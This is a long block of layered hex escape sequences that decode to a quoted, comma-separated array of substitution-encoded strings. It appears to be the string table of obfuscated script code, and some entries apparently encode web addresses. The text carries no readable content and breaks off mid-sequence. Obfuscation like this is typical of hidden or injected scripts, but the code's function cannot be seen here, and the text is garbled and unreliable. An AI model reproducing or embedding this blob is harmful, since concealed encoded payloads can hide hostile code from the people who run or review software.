\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5